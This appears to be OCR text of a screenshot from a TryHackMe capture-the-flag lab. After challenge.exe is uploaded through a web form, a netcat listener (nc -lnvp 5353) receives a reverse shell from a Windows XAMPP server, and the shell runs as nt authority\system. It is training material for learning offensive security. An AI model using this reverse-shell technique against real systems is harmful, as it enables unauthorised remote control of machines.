 10.10.239.13/
10.10.239.13
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
Select file to upload: Browse... challenge.exe Upload File
root@ip-10-10-124-76: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-124-76: ~/Desktop root@ip-10-10-124-76: ~/Desktop
root@ip-10-10-124-76:~/Desktop# nc -lnvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.239.13 50055 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
nt authority\system
C:\xampp\htdocs>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
State
========================================= ======================================
============================ ========
SeAssignPrimaryTokenPrivilege Replace a process level token
Disabled